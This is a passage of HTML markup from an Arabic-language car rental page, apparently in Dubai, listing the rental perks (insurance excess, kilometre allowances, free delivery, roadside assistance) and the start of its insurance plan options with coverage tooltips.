                                            <path d="M43.3307 30.2881H25.9723C25.6165 30.2881 25.3281 30.5764 25.3281 30.9323C25.3281 31.2881 25.6165 31.5764 25.9723 31.5764H43.3307C43.6865 31.5764 43.9749 31.2881 43.9749 30.9323C43.9749 30.5764 43.6865 30.2881 43.3307 30.2881Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M40.5483 34.8967H28.7555C28.3997 34.8967 28.1113 35.1851 28.1113 35.5409C28.1113 35.8963 28.3997 36.1851 28.7555 36.1851H40.5483C40.9041 36.1851 41.1925 35.8963 41.1925 35.5409C41.1925 35.1851 40.9041 34.8967 40.5483 34.8967Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M27.3766 17.6149H31.1258V21.3426V21.3423C31.1258 21.6981 31.4141 21.9864 31.7699 21.9864H37.5674C37.9232 21.9864 38.2116 21.6981 38.2116 21.3423V17.6149H41.9393C42.2948 17.6149 42.5835 17.3265 42.5835 16.9707V11.1644C42.5835 10.809 42.2948 10.5202 41.9393 10.5202H38.1986V6.79285C38.1986 6.43702 37.9103 6.14868 37.5544 6.14868H31.7485C31.3927 6.14868 31.1044 6.43702 31.1044 6.79285V10.5332H27.3766C27.0211 10.5332 26.7324 10.8215 26.7324 11.1774V16.9748C26.7351 17.3287 27.0227 17.6148 27.3766 17.6148V17.6149ZM28.0208 11.8215H31.7485C32.1044 11.8215 32.3927 11.5332 32.3927 11.1774V7.43701H36.9103V11.1648V11.1644C36.908 11.3396 36.9766 11.508 37.1005 11.6318C37.2239 11.7557 37.3926 11.8239 37.5675 11.8216H41.2953V16.3266H37.5675C37.2117 16.3266 36.9233 16.615 36.9233 16.9708V20.6986L32.4141 20.6982V16.975C32.4141 16.6192 32.1257 16.3308 31.7699 16.3308H28.0207L28.0208 11.8215Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M19.6101 27.3296L12.3524 25.0022C12.2251 24.9635 12.089 24.9635 11.9617 25.0022L4.49781 27.3427C4.239 27.4355 4.06684 27.6816 4.06837 27.9566V38.5597C4.06722 39.9807 4.4518 41.3757 5.18071 42.5957C5.90961 43.8154 6.95601 44.8146 8.20832 45.4868C11.9575 47.4795 11.7727 47.4795 12.0733 47.4795C12.374 47.4795 12.2194 47.4795 15.9383 45.4868C17.1895 44.8138 18.2344 43.8142 18.9628 42.5945C19.6909 41.3748 20.0747 39.9802 20.0736 38.5597V27.9438C20.0717 27.6589 19.8834 27.4093 19.61 27.3295L19.6101 27.3296ZM18.7512 38.56C18.7531 39.7456 18.4349 40.9097 17.8302 41.9292C17.2255 42.9492 16.3567 43.7866 15.3157 44.3532L12.065 46.1056L8.81844 44.3532H8.81806C7.77169 43.7904 6.89709 42.9549 6.28743 41.9345C5.67816 40.9145 5.35645 39.7482 5.35683 38.5599V28.4289L12.1593 26.2817L18.7728 28.4032L18.7512 38.56Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M8.99119 33.9045C8.72202 33.6675 8.31136 33.6936 8.07441 33.9627C7.83706 34.2319 7.86314 34.6422 8.13231 34.8795L10.679 37.0827V37.0823C10.7967 37.1878 10.9501 37.2445 11.1085 37.2414C11.278 37.2395 11.4405 37.1736 11.5636 37.0566L16.0168 32.6464C16.2545 32.3937 16.2495 31.998 16.0053 31.7514C15.7614 31.5049 15.3657 31.496 15.1107 31.7315L11.0824 35.7211L8.99119 33.9045Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        &#x62A;&#x623;&#x645;&#x64A;&#x646; &#x634;&#x627;&#x645;&#x644; &#x645;&#x639; &#x62E;&#x635;&#x645; &#x644;&#x644;&#x62E;&#x637;&#x623; <span class="excess_preview no_wrap ltr"></span> AED
                                        &#x648;&#x635;&#x641;&#x631; &#x644;&#x644;&#x62E;&#x635;&#x645; &#x641;&#x64A; &#x62D;&#x627;&#x644;&#x629; &#x639;&#x62F;&#x645; &#x648;&#x62C;&#x648;&#x62F; &#x62E;&#x637;&#x623;
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="59"
                                             height="50"
                                             viewBox="0 0 59 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M30.3323 32.1754L30.3323 32.1755C30.0499 32.5278 29.6262 32.7318 29.1758 32.7318C28.7255 32.7318 28.3017 32.5278 28.0194 32.1754L28.0193 32.1753C27.4684 31.4882 24.7652 28.0703 22.2026 24.0454C20.9211 22.0325 19.6824 19.8798 18.7661 17.849C17.843 15.8032 17.2765 13.9441 17.2765 12.4993C17.2765 5.9375 22.614 0.6 29.1758 0.6C35.7376 0.6 41.0751 5.9375 41.0751 12.4993C41.0751 13.9442 40.5086 15.8033 39.5855 17.8491C38.6691 19.88 37.4304 22.0328 36.1488 24.0457C33.5862 28.0706 30.883 31.4885 30.3323 32.1754ZM28.6955 28.2024L29.1757 28.844L29.6561 28.2025C31.5324 25.6968 33.6304 22.6323 35.2625 19.7887C36.0783 18.3673 36.7838 16.9906 37.287 15.7597C37.7842 14.5437 38.1087 13.4118 38.1087 12.4996C38.1087 7.57267 34.1028 3.56674 29.1758 3.56674C24.2492 3.56674 20.2429 7.57265 20.2429 12.4996C20.2429 13.4119 20.5675 14.5437 21.0646 15.7596C21.5678 16.9904 22.2733 18.3668 23.0891 19.7881C24.7212 22.6314 26.8192 25.6958 28.6955 28.2024ZM3.56644 45.8336V46.4336H4.16644H27.0819H27.6819V45.8336V39.5839C27.6819 38.7638 28.3462 38.1007 29.1651 38.1007C29.984 38.1007 30.6483 38.7638 30.6483 39.5839V45.8336V46.4336H31.2483H54.1638H54.7638V45.8336V39.5839C54.7638 38.7634 55.4265 38.1007 56.247 38.1007C57.0674 38.1007 57.7302 38.7634 57.7302 39.5839V47.9168C57.7302 48.7372 57.0674 49.4 56.247 49.4H2.08322C1.26428 49.4 0.6 48.7369 0.6 47.9168V39.5839C0.6 38.7638 1.26428 38.1007 2.08322 38.1007C2.90216 38.1007 3.56644 38.7638 3.56644 39.5839V45.8336ZM29.1758 16.0661C27.2096 16.0661 25.6094 14.4659 25.6094 12.4996C25.6094 10.5334 27.2096 8.93319 29.1758 8.93319C31.1421 8.93319 32.7423 10.5334 32.7423 12.4996C32.7423 14.4657 31.1403 16.0661 29.1758 16.0661Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="1.2" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        &#x648;&#x634;&#x645;&#x644;&#x62A; &#x627;&#x644;&#x623;&#x645;&#x64A;&#x627;&#x644;:
                                            <p class="km_allowance_item" data-period="1">300 &#x643;&#x644;&#x645; / &#x64A;&#x648;&#x645;</p>
                                            <p class="km_allowance_item" data-period="7">1500 &#x643;&#x645; / &#x623;&#x633;&#x628;&#x648;&#x639;</p>
                                            <p class="km_allowance_item" data-period="30">4500 &#x643;&#x644;&#x645; / &#x627;&#x644;&#x634;&#x647;&#x631;</p>
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="38"
                                             height="50"
                                             viewBox="0 0 38 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M26.0714 14.1951C25.7828 14.0715 25.4451 14.2031 25.3199 14.4929C25.1948 14.7827 25.3279 15.1188 25.6177 15.2443C32.0383 18.023 36.1874 24.3378 36.1874 31.3331C36.1874 38.5741 31.772 44.8022 25.4932 47.4698V39.4331C25.4932 39.1784 25.3246 38.9535 25.079 38.8834L23.2074 38.3488V22.5744C23.2074 22.5636 23.203 22.5544 23.2022 22.5437C23.201 22.5197 23.1954 22.4974 23.1906 22.4739C23.1826 22.4288 23.1707 22.3866 23.1524 22.3451C23.1428 22.3228 23.1324 22.3029 23.1197 22.2821C23.0957 22.2423 23.067 22.208 23.034 22.1745C23.0184 22.159 23.0053 22.1426 22.9877 22.1287C22.9339 22.0856 22.8745 22.0497 22.8059 22.0286C22.5723 21.9549 21.7248 21.6973 20.92 21.5458L20.9204 12.5731C20.9204 11.9428 20.4077 11.4302 19.7775 11.4302H19.2058V0.571664C19.2058 0.256338 18.9499 0 18.6342 0C18.3188 0 18.0637 0.25593 18.0637 0.571266V15.4303H17.4912C16.546 15.4303 15.7779 16.1997 15.7779 17.1449V31.3252C14.5898 31.5034 13.4565 31.7151 13.3907 31.7263C13.1192 31.7757 12.9203 32.0129 12.9203 32.29V47.8848C6.072 45.5009 1.1423 38.985 1.1423 31.3347C1.1423 24.3464 5.28588 18.0331 11.6977 15.2521C11.9875 15.1265 12.1199 14.7897 11.9947 14.5007C11.8695 14.2108 11.5319 14.0785 11.2433 14.2037C4.41321 17.1668 0 23.8912 0 31.3354C0 41.6275 8.3732 50 18.6646 50C28.9557 50 37.3292 41.6268 37.3292 31.3354C37.3288 23.8839 32.9102 17.1571 26.0706 14.1965L26.0714 14.1951ZM16.9204 30.8605C16.9204 30.5451 17.1772 30.2888 17.4921 30.2888H18.0638L18.0634 31.1463V31.1714C17.764 31.1228 17.453 31.1132 17.1385 31.1503C17.0676 31.159 16.9938 31.1678 16.9201 31.177L16.9204 30.8605ZM16.9204 19.4305C16.9204 19.1155 17.1772 18.8588 17.4921 18.8588H18.0638V20.0017H17.4921C17.2908 20.0017 17.1002 20.0427 16.9204 20.1069V19.4305ZM20.8966 22.7081C20.9567 22.7209 21.0166 22.7332 21.0783 22.7468C21.1425 22.7611 21.2075 22.7767 21.2725 22.7926C21.3211 22.8042 21.3697 22.8153 21.4184 22.8273C21.5344 22.856 21.6504 22.8863 21.764 22.9166C21.7899 22.9234 21.8142 22.931 21.8401 22.9377C21.9163 22.9585 21.9908 22.9796 22.0642 22.9999V24.0978C21.3331 23.8997 20.285 23.6593 19.709 23.7303C19.5284 23.7518 19.3634 23.804 19.2067 23.8686V23.4125C19.2067 23.1307 19.29 22.6471 19.8473 22.5794C19.8983 22.573 19.9637 22.5738 20.0359 22.577C20.0714 22.5786 20.1124 22.5833 20.1519 22.5865C20.1929 22.5905 20.234 22.5941 20.2798 22.5997C20.3301 22.6061 20.3831 22.614 20.4377 22.6224C20.4808 22.6292 20.5234 22.636 20.5685 22.6439C20.6267 22.6543 20.6861 22.6651 20.7475 22.677C20.7965 22.687 20.8463 22.697 20.8965 22.7081L20.8966 22.7081ZM14.0629 41.9146C14.7127 41.8038 15.9175 41.6049 16.9204 41.4741V42.6074C15.9529 42.7298 14.784 42.9196 14.0629 43.0411V41.9146ZM14.0629 44.2004C14.7131 44.0896 15.9187 43.8907 16.9204 43.7599V44.8936C15.9529 45.016 14.784 45.2058 14.0629 45.3273V44.2004ZM16.9204 40.0047V40.3212C15.9529 40.4436 14.784 40.6334 14.0629 40.7549V39.6284C14.7685 39.5084 16.1287 39.2843 17.1724 39.1556C17.0114 39.4354 16.9205 39.7252 16.9205 40.0047L16.9204 40.0047ZM14.0629 46.4863C14.7127 46.3755 15.9175 46.1766 16.9204 46.0458V47.1791C15.9529 47.3015 14.784 47.4912 14.0629 47.6128V46.4863ZM18.0633 44.5764C18.0633 44.3894 18.2726 44.049 18.6733 43.7603C19.2944 43.3123 20.0681 43.1795 20.7646 43.4119L24.35 44.4364V45.5339L21.1014 44.6071C20.1 44.2738 18.9719 44.454 18.0633 45.0827L18.0633 44.5764ZM24.35 43.2473L21.1015 42.3205C20.1001 41.9868 18.9719 42.1666 18.0633 42.7961V42.2906C18.0633 42.1036 18.2726 41.7632 18.6733 41.4746C19.2944 41.0265 20.0681 40.8945 20.7646 41.1261L24.35 42.1507L24.35 43.2473ZM18.2842 38.0832C18.2635 38.0764 18.2475 38.0625 18.2264 38.0581C17.8732 37.982 17.5076 37.9656 17.1389 38.0083C16.1355 38.1279 14.8391 38.3379 14.0629 38.4687V37.3421C14.7916 37.2182 16.2188 36.9826 17.2736 36.857C18.2052 36.7466 18.92 37.2409 19.1357 37.7137C18.8407 37.7974 18.5548 37.9226 18.2842 38.0832H18.2842ZM19.7779 21.4403C19.7552 21.4419 19.7305 21.4427 19.709 21.4447C19.5284 21.4662 19.3634 21.5184 19.2067 21.583V21.1453H19.7783L19.7779 21.4403ZM22.0641 28.6706C21.333 28.4729 20.2849 28.2333 19.7098 28.3018C19.5292 28.3234 19.3641 28.3752 19.2067 28.4402V27.9837C19.2067 27.7019 19.29 27.2191 19.8473 27.1509C20.2292 27.1047 21.2605 27.3419 22.0642 27.5723L22.0641 28.6706ZM19.2066 30.27C19.2066 29.9881 19.29 29.5054 19.8473 29.4372C20.2292 29.391 21.2605 29.6282 22.0642 29.8586V30.9569C21.3339 30.7591 20.2862 30.5192 19.7098 30.5889C19.5296 30.6104 19.3634 30.6575 19.2067 30.7205L19.2066 30.27ZM22.0641 26.3852C21.333 26.1879 20.2849 25.9491 19.7098 26.0165C19.5292 26.038 19.3641 26.0898 19.2067 26.1548V25.6983C19.2067 25.4165 19.29 24.9329 19.8473 24.8652C20.2268 24.8181 21.2601 25.0553 22.0642 25.2857L22.0641 26.3852ZM19.8472 31.7231C20.2291 31.6769 21.2605 31.9141 22.0641 32.1445V33.242C21.5268 33.0957 20.8188 32.927 20.2507 32.8772C20.1343 32.5136 19.915 32.1696 19.5877 31.8794C19.5694 31.8627 19.5482 31.8491 19.5295 31.8332C19.6172 31.7758 19.722 31.7383 19.8472 31.7231L19.8472 31.7231ZM20.3495 34.0373C20.8347 34.1059 21.5033 34.2693 22.0641 34.43V35.5275C21.5571 35.3891 20.8993 35.2321 20.3495 35.173V34.0373ZM19.2066 20.0029V19.4312H19.7783V20.0029H19.2066ZM19.2066 18.2883V17.7166H19.7783V18.2883H19.2066ZM19.7779 14.8591H19.2062V14.2874H19.7779V14.8591ZM19.7779 16.002V16.5736H19.2062V16.002H19.7779ZM16.9204 21.717C16.9204 21.402 17.1771 21.1453 17.4921 21.1453H18.0637V22.2882H17.4921C17.2907 22.2882 17.1002 22.3293 16.9204 22.3934V21.717ZM16.9204 24.0032C16.9204 23.6882 17.1771 23.4315 17.4921 23.4315H18.0637L18.0633 24.289V24.5748H17.4917C17.2903 24.5748 17.0998 24.6159 16.92 24.6801L16.9204 24.0032ZM16.9204 26.289C16.9204 25.9736 17.1771 25.7173 17.4921 25.7173H18.0637V26.8602H17.4921C17.2907 26.8602 17.1002 26.9013 16.9204 26.9654V26.289ZM16.9204 28.5752C16.9204 28.2598 17.1771 28.0035 17.4921 28.0035H18.0637V29.1464H17.4921C17.2907 29.1464 17.1002 29.1875 16.9204 29.2516V28.5752ZM19.2066 36.1794C18.6501 35.8262 17.9322 35.6261 17.1388 35.7229C16.1354 35.8425 14.839 36.0526 14.0628 36.1834V35.0568C14.7915 34.9328 16.2187 34.6972 17.2735 34.5717C17.8503 34.4991 18.4348 34.6693 18.8286 35.0193C19.0686 35.2326 19.2065 35.4873 19.2065 35.719L19.2066 36.1794ZM16.9204 48.333V48.7695C16.4141 48.7193 15.915 48.6439 15.4218 48.551C15.9134 48.4741 16.44 48.3956 16.9204 48.333ZM18.0633 46.8636C18.0633 46.6766 18.2726 46.3362 18.6732 46.0476C19.2943 45.5995 20.0681 45.4679 20.7645 45.6991L24.35 46.7237V47.8203L21.1014 46.8935C20.1 46.5602 18.9718 46.7404 18.0633 47.3691L18.0633 46.8636ZM24.35 40.962L21.1014 40.0352C20.1 39.7015 18.9719 39.8821 18.0633 40.5108V40.0057C18.0633 39.8187 18.2726 39.4783 18.6732 39.1897C19.2943 38.7416 20.0681 38.6096 20.7645 38.8412L24.35 39.8654L24.35 40.962ZM21.1014 37.7494C20.8567 37.6677 20.6043 37.6186 20.3492 37.5975V36.3246C20.8343 36.3932 21.5029 36.5566 22.0638 36.7173V38.0245L21.1014 37.7494ZM19.7779 12.5738V13.1454H19.2062V12.5738H19.7779ZM17.4921 16.5742H18.0638V17.7171H17.4921C17.2908 17.7171 17.1002 17.7581 16.9204 17.8223V17.1458C16.9204 16.8309 17.1772 16.5741 17.4921 16.5741V16.5742ZM17.2736 32.2864C17.8505 32.2142 18.4349 32.384 18.8287 32.734C19.0687 32.9469 19.2067 33.202 19.2067 33.4333V33.8853C18.6135 33.5134 17.8856 33.3488 17.1388 33.4373C16.1355 33.5569 14.8391 33.7669 14.0628 33.8977V32.7711C14.7928 32.6471 16.2208 32.4115 17.2736 32.2864L17.2736 32.2864ZM18.1818 48.8446C18.2818 48.6823 18.4417 48.5009 18.6733 48.3335C19.2944 47.8854 20.0682 47.7535 20.7646 47.9851L22.3991 48.4519C21.1947 48.7142 19.9462 48.8565 18.6641 48.8565C18.5023 48.8565 18.3424 48.8489 18.1817 48.8446L18.1818 48.8446Z"
                                                  fill="#00732F" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        &#x62A;&#x648;&#x635;&#x64A;&#x644; &#x645;&#x62C;&#x627;&#x646;&#x64A; &#x648;&#x627;&#x633;&#x62A;&#x644;&#x627;&#x645; &#x641;&#x64A; &#x62F;&#x628;&#x64A; &#x644;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x627;&#x644;&#x634;&#x647;&#x631;&#x64A;.&#xD;&#xA;&#x62A;&#x646;&#x637;&#x628;&#x642; &#x631;&#x633;&#x648;&#x645; &#x627;&#x644;&#x62A;&#x648;&#x635;&#x64A;&#x644; &#x639;&#x644;&#x649; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x64A;&#x648;&#x645;&#x64A;&#x629; &#x648;&#x627;&#x644;&#x623;&#x633;&#x628;&#x648;&#x639;&#x64A;&#x629;.
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M40.5957 23.5965C39.8799 23.4097 39.1488 23.8386 38.9624 24.5544C38.9157 24.7337 38.8627 24.9134 38.8051 25.0893C38.575 25.792 38.9579 26.5481 39.6606 26.7786C39.7992 26.8242 39.9397 26.8455 40.0779 26.8455C40.6409 26.8455 41.165 26.4872 41.3499 25.9231C41.4246 25.6956 41.493 25.4622 41.5535 25.2302C41.7399 24.5144 41.3115 23.783 40.5957 23.5966V23.5965Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M51.4126 23.7161L51.2381 19.1627C51.219 18.667 50.9277 18.2224 50.4805 18.0076L46.8595 16.266C46.5132 15.2974 46.0829 14.3604 45.5748 13.4691L46.6091 9.58888C46.7369 9.10959 46.5893 8.59859 46.2255 8.26158L42.8824 5.16505C42.5186 4.82809 41.9982 4.71976 41.5301 4.88375L37.7398 6.21182C36.8122 5.77363 35.8451 5.41612 34.8528 5.14493L32.8393 1.66778C32.5905 1.23855 32.1257 0.982278 31.6293 1.00096L27.0759 1.17541C26.5802 1.19446 26.1356 1.48585 25.9204 1.93301L24.1789 5.55399C23.2106 5.90029 22.2736 6.33064 21.3819 6.83874L17.5013 5.80436C17.022 5.6766 16.5113 5.82416 16.174 6.18839L13.0775 9.53146C12.7405 9.89532 12.6322 10.4161 12.7962 10.8842C13.2389 12.1472 13.6819 13.411 14.1246 14.6741C13.9027 15.144 13.701 15.6248 13.5213 16.1127L2.33887 16.1119C1.59958 16.1119 1 16.7115 1 17.4508V36.7162C1 39.6002 1 41.189 1.4961 42.3538C2.0643 43.6874 3.20068 44.1447 4.2011 44.3187C4.7749 48.0959 8.04443 51 11.9796 51C15.8613 51 19.0953 48.1735 19.7326 44.4708H24.2827C25.022 44.4708 25.6215 43.8712 25.6215 43.1319C25.6215 42.3923 25.022 41.793 24.2827 41.793H19.7326C19.0953 38.0902 15.8613 35.2641 11.9796 35.2641C8.17325 35.2641 4.9897 37.9811 4.26613 41.5779C4.03975 41.4923 3.99716 41.393 3.95981 41.3048C3.67776 40.6425 3.67776 38.9957 3.67776 36.7163V18.7897H15.6511V28.1775H12.6794C11.9401 28.1775 11.3405 28.7771 11.3405 29.5164C11.3405 30.2557 11.9401 30.8553 12.6794 30.8553H41.7913C44.7855 30.8553 46.0066 32.5532 46.0066 36.7158C46.0066 39.9879 45.8247 41.1919 44.2863 41.5136C43.5381 37.949 40.3699 35.2637 36.5859 35.2637C32.2477 35.2637 28.7181 38.7932 28.7181 43.1315C28.7181 47.4698 32.2476 50.9996 36.5859 50.9996C40.5626 50.9996 43.859 48.0342 44.3812 44.1984C46.1426 43.9332 47.3672 43.0806 48.0302 41.6537C48.6843 40.246 48.6843 38.5314 48.6843 36.7158C48.6843 34.2712 48.3063 32.4893 47.4942 31.1085C47.158 30.5366 46.7541 30.0483 46.2849 29.643C46.6846 28.7715 47.0145 27.8667 47.2681 26.9395L50.7449 24.9259C51.1745 24.6775 51.4311 24.212 51.4124 23.7163L51.4126 23.7161ZM11.9799 37.9416C14.8414 37.9416 17.1699 40.2697 17.1699 43.1317C17.1699 45.9936 14.8418 48.322 11.9799 48.322C9.11795 48.322 6.78955 45.9935 6.78955 43.1317C6.78993 40.2697 9.11804 37.9416 11.9799 37.9416ZM36.5865 48.3217C33.7245 48.3217 31.3964 45.9932 31.3964 43.1314C31.3964 40.2695 33.7245 37.9413 36.5865 37.9413C39.4484 37.9413 41.7765 40.2694 41.7765 43.1314C41.7769 45.9933 39.4484 48.3217 36.5865 48.3217ZM18.329 18.79H22.6688C25.5699 18.79 28.3194 21.7498 30.1151 24.2325C31.1424 25.6529 31.9815 27.0877 32.5683 28.1778H18.3294L18.329 18.79ZM45.4402 24.9046C45.1223 25.0888 44.8941 25.3955 44.8089 25.753C44.59 26.6712 44.284 27.5667 43.8981 28.4248C43.2571 28.2608 42.5548 28.1779 41.792 28.1779H35.5825C35.0281 27.0497 33.8876 24.886 32.3123 22.7009C29.4025 18.6653 26.414 16.4679 23.418 16.1534C23.4426 16.1261 23.4669 16.0981 23.4919 16.0708C26.8993 12.3923 32.6642 12.1715 36.3432 15.5788C37.88 17.0025 38.854 18.8476 39.1591 20.9153C39.2574 21.5806 39.8289 22.0588 40.4819 22.0588C40.5469 22.0588 40.6131 22.0539 40.6792 22.0442C41.4106 21.9363 41.9161 21.2556 41.8081 20.5241C41.4185 17.8848 40.1237 15.4309 38.1629 13.6146C33.401 9.20385 25.939 9.48961 21.5283 14.2515C20.9967 14.8257 20.525 15.4503 20.1189 16.1126H16.4119C16.5236 15.8627 16.6413 15.6158 16.7661 15.3734C16.9342 15.0468 16.9603 14.6654 16.8389 14.3188L15.5916 10.7594L17.592 8.59942L21.2365 9.57068C21.5914 9.66519 21.9695 9.6099 22.2826 9.41751C23.305 8.78879 24.4048 8.28377 25.5517 7.91616C25.9018 7.80408 26.1902 7.55267 26.3493 7.22169L27.9851 3.82076L30.927 3.70794L32.818 6.97365C33.0021 7.29155 33.3088 7.52017 33.6663 7.60498C34.8382 7.88404 35.9739 8.30393 37.0408 8.85233C37.3677 9.02044 37.7491 9.04658 38.0957 8.92518L41.6551 7.67783L43.8151 9.6783L42.8435 13.3224C42.7489 13.6773 42.8042 14.0557 42.9966 14.3687C43.625 15.3905 44.1304 16.4903 44.498 17.6379C44.6104 17.9879 44.8615 18.2763 45.1924 18.4355L48.5934 20.0713L48.7062 23.0132L45.4402 24.9046Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M11.9791 46.4483C13.8081 46.4483 15.296 44.9603 15.296 43.1313C15.296 41.3023 13.8081 39.8143 11.9791 39.8143C10.1501 39.8143 8.66211 41.3023 8.66211 43.1313C8.66211 44.9603 10.1501 46.4483 11.9791 46.4483ZM11.9791 42.4922C12.3313 42.4922 12.6182 42.7787 12.6182 43.1314C12.6182 43.4836 12.3313 43.7705 11.9791 43.7705C11.6264 43.7705 11.3399 43.4836 11.3399 43.1314C11.3399 42.7791 11.6264 42.4922 11.9791 42.4922Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M36.5865 39.8151C34.7575 39.8151 33.2695 41.303 33.2695 43.132C33.2695 44.961 34.7575 46.449 36.5865 46.449C38.4155 46.449 39.9035 44.961 39.9035 43.132C39.9035 41.303 38.4155 39.8151 36.5865 39.8151ZM36.5865 43.7711C36.2342 43.7711 35.9473 43.4842 35.9473 43.132C35.9473 42.7797 36.2342 42.4928 36.5865 42.4928C36.9388 42.4928 37.2257 42.7793 37.2257 43.132C37.2257 43.4842 36.9388 43.7711 36.5865 43.7711Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M7.89258 28.1774C7.15329 28.1774 6.55371 28.777 6.55371 29.5163C6.55371 30.2556 7.15329 30.8552 7.89258 30.8552H8.50673C9.24603 30.8552 9.84561 30.2556 9.84561 29.5163C9.84561 28.777 9.24603 28.1774 8.50673 28.1774H7.89258Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">&#x627;&#x644;&#x645;&#x633;&#x627;&#x639;&#x62F;&#x629; &#x639;&#x644;&#x649; &#x627;&#x644;&#x637;&#x631;&#x64A;&#x642;</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
            <div class="content__plan-selection">
                <div class="plan-selection">
                    <div class="page__container">
                        <ul class="plan-selection__list">
                            <li class="plan-selection__item">
                                <label class="plan-panel plan-selection__panel">
                                    <input class="plan-panel__input" type="radio" name="shield" value="basic" data-sum="0" />
                                    <span class="plan-panel__main">
                                        <span class="plan-panel__header">
                                            <span class="plan-panel__title">Basic Shield</span>
                                            <span class="plan-panel__visual">&nbsp;</span>
                                        </span>
                                        <span class="plan-panel__content">
                                            <span class="plan-panel__list">
                                                <ul class="check-list">
                                                    <li class="check-list__item">
                                                        <div class="check-list__text">
                                                            &#x627;&#x644;&#x62A;&#x63A;&#x637;&#x64A;&#x629; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646;&#x64A;&#x629; &#x627;&#x644;&#x623;&#x633;&#x627;&#x633;&#x64A;&#x629;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	في هذه التغطية، تقتصر مسؤوليتك على دفع المبلغ الإضافي وفقًا لفئة المركبة في حال كان الحادث نتيجة خطأك. الحالات التي تشمل الأضرار غير المعروفة أو الحوادث التي تتضمن الهروب من مكان الحادث لا يتم تغطيتها في هذا النوع من التغطية.
</p>
<p>
	ملاحظة: المركبات الكوبيه، الرياضية والكهربائية سيكون عليها دفع 10% من مبلغ المطالبة بالإضافة إلى المبلغ الإضافي.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item check-list__item_not_included">
                                                        <div class="check-list__text">
                                                            &#x648;&#x627;&#x642;&#x64A; &#x627;&#x644;&#x625;&#x637;&#x627;&#x631;&#x627;&#x62A; &#x648;&#x627;&#x644;&#x632;&#x62C;&#x627;&#x62C; &#x627;&#x644;&#x623;&#x645;&#x627;&#x645;&#x64A;
                                                        </div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	قم بتأمين نفسك ضد الحوادث غير المتوقعة على الطريق مثل مشاكل الإطارات وتلف الزجاج الأمامي. لن تكون مسؤولًا عن أي تلف في الإطارات أو الزجاج الأمامي.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item check-list__item_not_included">
                                                        <div class="check-list__text">&#x627;&#x644;&#x62F;&#x631;&#x639; &#x627;&#x644;&#x62F;&#x627;&#x62E;&#x644;&#x64A;</div>
                                                        <div class="check-list__tooltip">
                                                            <div class="tooltip tooltip_position_left tooltip_position_desktop-right">
                                                                <div class="tooltip__visual">
                                                                    <svg class="tooltip__icon">
                                                                        <use xlink:href="/assets/images/icon.svg?v=1#icon_info"></use>
                                                                    </svg>
                                                                </div>
                                                                <div class="tooltip__bubble">
                                                                    <div class="tooltip__text">
                                                                        <p>
	سوف تتحمل يتي بأي مشاكل داخلية في السيارة مثل بقع المشروبات، العلامات، أو أي أشكال أخرى من التشويه داخل السيارة.
</p>
<p>
	ملاحظة: الأجزاء الداخلية المكسورة في السيارة مثل السماعات، شاشة LCD، المقاعد التالفة، وحروق السجائر غير مشمولة.
</p>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="check-list__item check-list__item_not_included">
                                                        <div class="check-list__text">
